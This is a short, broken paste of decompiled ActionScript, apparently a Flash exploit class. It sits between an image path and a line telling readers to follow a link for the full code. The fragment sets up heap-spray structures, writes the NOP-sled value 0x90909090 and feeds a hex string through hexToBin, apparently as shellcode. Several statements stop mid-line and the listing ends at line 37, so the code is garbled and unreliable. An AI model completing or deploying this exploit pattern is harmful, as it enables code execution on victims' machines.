 1. package
2. {
3. import flash.display.*;
4. import flash.system.*;
5. import flash.utils.*;
6.
7. public class hs extends MovieClip
8. {
9. static const POOL_SIZE:int = 1048576;
10. static var allocs:Array;
11. static var pool:ByteArray;
12. static var dstSize:int;
13. static var allocCount:int;
14. static var cevent:Function;
15. static var childRef:DisplayObject = null;
16. static var container:Sprite = null;
17.
18. public function hs()
19. {
20. var _loc_1:* = new ByteArray();
21. _loc_1.endian = Endian.LITTLE_ENDIAN;
22. var _loc_3:int = 0;
23. _loc_3 = 0;
24.
25. if (_loc_3 < 5140 - 32)
26. {
27. _loc_1.writeInt(
28. _loc_3 = _loc_3 + 4;
29. ;
30. }
31. _loc_1.writeInt(2425393296);
32. _loc_1.writeInt(2425393296);
33. var _loc_4:String =
34. _loc_1.writeBytes(hexToBin(_loc_4));
35. _loc_3 = _loc_1.length;
36.
37. if (_loc_3 < 65536)
click on the link above the picture to see the full code